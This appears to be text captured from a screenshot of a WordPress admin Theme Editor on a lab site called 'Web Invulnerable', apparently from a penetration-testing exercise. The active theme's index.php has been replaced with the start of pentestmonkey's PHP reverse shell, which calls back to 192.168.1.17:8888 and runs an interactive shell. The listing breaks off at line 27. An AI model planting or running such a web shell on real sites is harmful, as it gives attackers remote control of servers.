 Web Invulnerable 6 1 Añadir Hola, mario
Escritorio
Entradas
Medios
Páginas
Comentarios 1
Apariencia
Temas 3
Editor
Theme Code Editor
Plugins 2
Usuarios
Herramientas
Ajustes
Theme Editor
Cerrar menú
Edit Themes BUY PRO
This theme is currently activated!
Warning: Making changes to active themes is not recommended.
Twenty Twenty-Two: Editing twentytwentytwo/index.php
Select theme to edit: Twenty Twenty-T Select
Upload Create Remove
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-she
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.1.17';
8 $port = 8888;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
25 exit(0); // Parent exits
26 }
27 if (posix_setsid() == -1) {
Theme Files
assets
inc
parts
styles
templates
functions.php
index.php
readme.txt
screenshot.png
style.css
theme.json
Update File Download File Download Theme